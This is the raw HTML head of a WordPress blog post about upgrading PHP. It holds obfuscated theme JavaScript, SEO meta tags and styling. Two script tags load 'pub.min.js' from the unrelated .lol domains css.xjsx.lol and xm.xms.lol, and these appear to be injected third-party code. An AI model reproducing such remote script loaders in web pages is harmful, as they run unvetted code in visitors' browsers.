0x0===document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0]?_0x5b1473[_0x26af5a(0x240)][_0x26af5a(0x241)](_0x5b1473[_0x26af5a(0x1a1)],function(){_0x4b56f4(_0x233ee1);}):document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0][_0x26af5a(0x1cc)](_0x233ee1);};null===_0x479589&&((_0x479589=document['createElement'](_0x3daefc(0x1f7)))[_0x3daefc(0x1b8)][_0x3daefc(0x1c1)]=_0x3daefc(0x21b),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x19d)]='120px',_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x206)]=_0x3daefc(0x1ea),_0x479589['style'][_0x3daefc(0x249)]=_0x3daefc(0x22d),_0x479589[_0x3daefc(0x1b8)]['height']=_0x3daefc(0x203),_0x479589['style']['border']=_0x3daefc(0x204),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x22c)]=_0x3daefc(0x1d6),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1f4)]=_0x3daefc(0x233),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1ad)]=_0x3daefc(0x23b),_0x479589['id']='fpsTable',_0x4b56f4(_0x479589));var _0x35d4ae=function(){var _0x28eb09=_0x3daefc;_0x4502d7++,_0x4c42c7=Date['now'](),(_0x18266a=(_0x4502d7/(_0x49e2b4=(_0x4c42c7-_0x141ee0)/0x3e8))[_0x28eb09(0x1ef)](0x2))!=_0x30ad77&&(_0x30ad77=_0x18266a,_0x479589[_0x28eb09(0x1aa)]=_0x30ad77+_0x28eb09(0x1d7)),0x1<_0x49e2b4&&(_0x141ee0=_0x4c42c7,_0x4502d7=0x0),_0x5b1473['requestAnimationFrame'][_0x28eb09(0x241)](_0x5b1473[_0x28eb09(0x1a1)],_0x35d4ae);};_0x35d4ae();}());},_0x5b1473[_0x5521e3(0x221)]=function(_0x156bb6,_0x38e28e){var _0x26bbcb=_0x5521e3;for(var _0x16c37a=0x0;_0x16c37a<_0x38e28e[_0x26bbcb(0x1f2)];_0x16c37a++)if(-0x1!==_0x156bb6[_0x26bbcb(0x243)]()[_0x26bbcb(0x21d)](_0x38e28e[_0x16c37a][_0x26bbcb(0x243)]()))return!0x0;},_0x5b1473[_0x5521e3(0x1c6)]=function(_0x386c8b,_0x4afd69){var _0x14d0c2=_0x5521e3;function _0x30c6aa(_0x5abaab){var _0x1d244a=_0x5623;if(_0x1d244a(0x212)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)]||_0x1d244a(0x216)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)])return!_0x5abaab||_0x4afd69?setTimeout(_0x386c8b,_0x4afd69||0x1):_0x386c8b(_0x5abaab),0x1;}_0x30c6aa()||_0x5b1473[_0x14d0c2(0x225)](_0x5b1473[_0x14d0c2(0x1a1)],{'load':_0x30c6aa});},_0x5b1473[_0x5521e3(0x19b)]=function(_0x434e79,_0x5fc75e){function _0x5ecb78(_0x1c2a8d){var _0x4b28e3=_0x5623;if('complete'===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)]||_0x4b28e3(0x216)===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)])return!_0x1c2a8d||_0x5fc75e?setTimeout(_0x434e79,_0x5fc75e||0x1):_0x434e79(_0x1c2a8d),0x1;}_0x5ecb78()||_0x5b1473['addEvents'](_0x5b1473['doc'],{'DOMContentLoaded':_0x5ecb78});},_0x5b1473['fireOnce']=function(){_0x5b1473['docReady'](function(){var _0x5c39fc=_0x5623;_0x5b1473[_0x5c39fc(0x1b3)]=_0x5b1473[_0x5c39fc(0x1b3)]||[],_0x5b1473[_0x5c39fc(0x1b3)][_0x5c39fc(0x1f2)]&&(_0x5b1473[_0x5c39fc(0x232)](),_0x5b1473[_0x5c39fc(0x1e4)]());},0x32);},_0x5b1473[_0x5521e3(0x232)]=function(){var _0x387d51=_0x5521e3;_0x5b1473['length']&&_0x5b1473[_0x387d51(0x24c)][_0x387d51(0x1cd)](_0x387d51(0x1e1))[_0x387d51(0x235)](function(_0x50d557){var _0x20c92e=_0x387d51;_0x20c92e(0x20e)==_0x50d557['getAttribute'](_0x20c92e(0x236))&&_0x50d557[_0x20c92e(0x211)](_0x20c92e(0x236));});},_0x5b1473[_0x5521e3(0x199)]=function(_0x1aecfc,_0x5102f9){var _0x29eea4=_0x5521e3,_0x2465f1=_0x5b1473[_0x29eea4(0x24c)][_0x29eea4(0x1bd)](_0x29eea4(0x22e));switch(_0x2465f1['setAttribute'](_0x29eea4(0x224),_0x1aecfc),_0x5102f9){case _0x29eea4(0x1a3):_0x2465f1[_0x29eea4(0x210)]('defer',!0x0);break;case _0x29eea4(0x1a4):_0x2465f1['setAttribute'](_0x29eea4(0x1a4),!0x0);break;case _0x29eea4(0x1ff):_0x2465f1[_0x29eea4(0x210)](_0x29eea4(0x1a3),!0x0),_0x2465f1[_0x29eea4(0x210)]('async',!0x0);}_0x5b1473['globalBody'][_0x29eea4(0x1cc)](_0x2465f1);},_0x5b1473[_0x5521e3(0x1e4)]=function(){var _0x139140=_0x5521e3;_0x139140(0x1db)==typeof _0x5b1473['assets']&&_0x5b1473[_0x139140(0x235)](_0x5b1473[_0x139140(0x1b3)][_0x139140(0x21a)](0x0),function(_0x4320c9,_0x5b4e39){var _0x4b80a9=_0x139140,_0x33788e='';_0x4320c9[_0x4b80a9(0x1a3)]&&(_0x33788e+=_0x4b80a9(0x1a3)),_0x4320c9[_0x4b80a9(0x1a4)]&&(_0x33788e+='async'),_0x5b1473['create_js'](_0x4320c9[_0x4b80a9(0x208)],_0x33788e);var _0x2f3a99=_0x5b1473[_0x4b80a9(0x1b3)][_0x4b80a9(0x21d)](_0x4320c9);_0x2f3a99>-0x1&&_0x5b1473[_0x4b80a9(0x1b3)]['splice'](_0x2f3a99,0x1);}),_0x5b1473[_0x139140(0x1b3)]=jnewsoption[_0x139140(0x1f1)]=window[_0x139140(0x19f)]=[];},_0x5b1473[_0x5521e3(0x19b)](function(){var _0x2c9271=_0x5521e3;_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]==_0x5b1473[_0x2c9271(0x24c)]?_0x5b1473[_0x2c9271(0x24c)][_0x2c9271(0x201)](_0x2c9271(0x1eb))[0x0]:_0x5b1473[_0x2c9271(0x24b)],_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]?_0x5b1473[_0x2c9271(0x24b)]:_0x5b1473[_0x2c9271(0x24c)];}),_0x5b1473[_0x5521e3(0x1c6)](function(){_0x5b1473['winLoad'](function(){var _0xe0ae6d=_0x5623,_0x543b9e=!0x1;if(void 0x0!==window[_0xe0ae6d(0x248)]){if(void 0x0!==window[_0xe0ae6d(0x237)]){var _0x1a64cf=_0x5b1473[_0xe0ae6d(0x1e9)](window['file_version_checker']);_0x1a64cf['length']?_0x1a64cf[_0xe0ae6d(0x235)](function(_0x112e86){var _0x1f8f6e=_0xe0ae6d;_0x543b9e||_0x1f8f6e(0x1d8)===window[_0x1f8f6e(0x237)][_0x112e86]||(_0x543b9e=!0x0);}):_0x543b9e=!0x0;}else _0x543b9e=!0x0;}_0x543b9e&&(window['jnewsHelper'][_0xe0ae6d(0x1cf)](),window[_0xe0ae6d(0x1e5)][_0xe0ae6d(0x245)]());},0x9c4);});},window[_0x1c8f51(0x247)][_0x1c8f51(0x213)]=new window[(_0x1c8f51(0x247))][(_0x1c8f51(0x213))]()));</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>How do I upgrade PHP for my WordPress Website? - CRAZY SPEED TECH</title>
<meta name="description" content="It is a fact that a PHP version has a lifecycle of three years. And all the websites are running on codes. In older days, people use HTML for the websites but"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.crazyspeedtech.com/upgrade-php-wordpress-website/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How do I upgrade PHP for my WordPress Website? - CRAZY SPEED TECH" />
<meta property="og:description" content="It is a fact that a PHP version has a lifecycle of three years. And all the websites are running on codes. In older days, people use HTML for the websites but" />
<meta property="og:url" content="https://www.crazyspeedtech.com/upgrade-php-wordpress-website/" />
<meta property="og:site_name" content="CRAZY SPEED TECH" />
<meta property="article:author" content="AryanArya" />
<meta property="article:section" content="Digital Marketting" />
<meta property="og:updated_time" content="2021-01-23T17:46:42+05:30" />
<meta property="og:image" content="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/How-do-I-upgrade-PHP-for-my-WordPress-Website.jpg" />
<meta property="og:image:secure_url" content="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/How-do-I-upgrade-PHP-for-my-WordPress-Website.jpg" />
<meta property="og:image:width" content="673" />
<meta property="og:image:height" content="456" />
<meta property="og:image:alt" content="How do I upgrade PHP for my WordPress Website" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How do I upgrade PHP for my WordPress Website? - CRAZY SPEED TECH" />
<meta name="twitter:description" content="It is a fact that a PHP version has a lifecycle of three years. And all the websites are running on codes. In older days, people use HTML for the websites but" />
<meta name="twitter:image" content="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/How-do-I-upgrade-PHP-for-my-WordPress-Website.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Sravani Reddy" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"","headline":"How do I upgrade PHP for my WordPress Website? - CRAZY SPEED TECH","datePublished":"2019-09-20T11:58:57+05:30","dateModified":"2021-01-23T17:46:42+05:30","author":{"@type":"Person","name":"Sravani Reddy"},"description":"It is a fact that a PHP version has a lifecycle of three years. And all the websites are running on codes. In older days, people use HTML for the websites but","name":"How do I upgrade PHP for my WordPress Website? - CRAZY SPEED TECH","@id":"https://www.crazyspeedtech.com/upgrade-php-wordpress-website/#richSnippet","isPartOf":{"@id":"https://www.crazyspeedtech.com/upgrade-php-wordpress-website/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.crazyspeedtech.com/upgrade-php-wordpress-website/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Feed" href="https://www.crazyspeedtech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Comments Feed" href="https://www.crazyspeedtech.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; How do I upgrade PHP for my WordPress Website? Comments Feed" href="https://www.crazyspeedtech.com/upgrade-php-wordpress-website/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crazyspeedtech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crazyspeedtech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/style.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=9.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".f66c6fc0b8d8ca3e7c420c9e4e877ab8").click(function() {
		jQuery.post(
			"https://www.crazyspeedtech.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "0a57c0bcb0",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.crazyspeedtech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.crazyspeedtech.com/wp-json/wp/v2/posts/12798" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crazyspeedtech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.crazyspeedtech.com/?p=12798' />
<link rel="alternate" type="application/json+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2Fupgrade-php-wordpress-website%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2Fupgrade-php-wordpress-website%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><meta name="google-site-verification" content="OnKZN7w4TJiBpuOPzE5VK9TxXcYkU61MXK049udgIq8" />
<meta name="ahrefs-site-verification" content="9e9c335671d11510dafd18a1531ff9644e2851a20119b5731498a850368e5401">
<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.crazyspeedtech.com\/#organization","url":"https:\/\/www.crazyspeedtech.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.crazyspeedtech.com\/#website","url":"https:\/\/www.crazyspeedtech.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.crazyspeedtech.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-270x270.png" />
